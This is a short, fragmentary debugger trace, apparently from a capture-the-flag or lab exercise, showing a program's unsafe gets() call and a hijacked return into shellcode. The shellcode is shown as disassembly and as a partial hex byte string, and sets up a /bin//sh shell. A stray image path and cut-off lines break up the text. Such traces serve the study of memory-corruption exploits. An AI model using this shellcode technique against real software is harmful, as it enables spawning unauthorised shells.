 0x400733 <main+75> mov eax, 0
0x400738 <main+80> call gets@plt <gets@plt>
0x40073d <main+85> mov eax, 0
x2F\x62\x69\x6E\x2F\x2F\x73\x68\x57\x48\x8D\x3C\x24\x48\xC7\x
0x400742 <main+90> leave
► 0x400743 <main+91> ret <0x600d20; shellcode>
↓
0x600d20 <shellcode> xor rsi, rsi
0x600d23 <shellcode+3> xor rdx, rdx
0x600d26 <shellcode+6> xor rdi, rdi
0x600d29 <shellcode+9> push rdi
0x600d2a <shellcode+10> movabs rdi, 0x68732f2f6e69622f
[ STACK ]
00:0000│ rsp 0x7ffef5a9ca58 —▸ 0x600d20 (shellcode) ◂— xor rsi,